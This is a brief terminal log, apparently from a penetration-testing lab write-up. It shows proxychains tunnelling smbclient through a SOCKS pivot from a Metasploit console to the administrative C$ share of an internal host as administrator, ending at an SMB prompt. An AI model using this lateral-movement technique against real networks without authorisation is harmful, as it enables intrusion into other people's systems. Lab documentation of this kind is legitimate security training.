 msf6 auxiliary(scanner/smb/smb_login) > proxychains smbclient //192.168.93.20/C$ -U administrator
[*] exec: proxychains smbclient //192.168.93.20/C$ -U administrator
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Password for [WORKGROUP\administrator]:
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.20:445  ...  OK
Try "help" to get a list of possible commands.
smb: \>